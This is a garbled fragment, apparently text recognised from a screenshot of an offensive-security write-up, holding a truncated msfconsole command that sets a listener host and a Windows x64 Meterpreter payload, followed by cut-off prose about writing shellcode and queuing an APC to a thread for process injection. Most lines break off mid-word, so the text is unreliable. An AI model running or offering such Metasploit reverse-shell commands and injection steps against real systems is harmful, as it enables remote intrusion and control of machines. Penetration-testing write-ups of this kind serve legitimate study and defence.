
```csharp

msfconsole -x "use expl
lhost 10.0.0.5; set lpo
windows/x64/meterpreter
```

{% endcode %}

Back to executing the m
shellcode is written in
APC is queued to the th